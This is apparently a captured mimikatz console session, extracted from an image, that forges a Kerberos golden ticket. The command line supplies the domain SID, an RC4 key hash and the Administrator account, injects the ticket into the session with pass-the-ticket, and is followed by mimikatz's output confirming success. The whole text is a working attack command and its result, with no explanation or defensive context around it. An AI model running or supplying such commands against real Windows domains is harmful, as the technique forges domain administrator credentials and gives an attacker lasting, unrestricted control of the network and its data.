 mimikatz # Kerberos::golden /Domain:example.com /SID:S-1-5-21-805668554-778713891-2534483124 /rc4:610338dfc1b22a567b8f43
77b031b13b /user:Administrator /ID:500 /ptt
User      : Administrator
Domain    : example.com (EXAMPLE)
SID       : S-1-5-21-805668554-778713891-2534483124
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 610338dfc1b22a567b8f4377b031b13b - rc4_hmac_nt
Lifetime  : 31/10/2024 3:05:14 ; 29/10/2034 3:05:14 ; 29/10/2034 3:05:14
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ example.com' successfully submitted for current session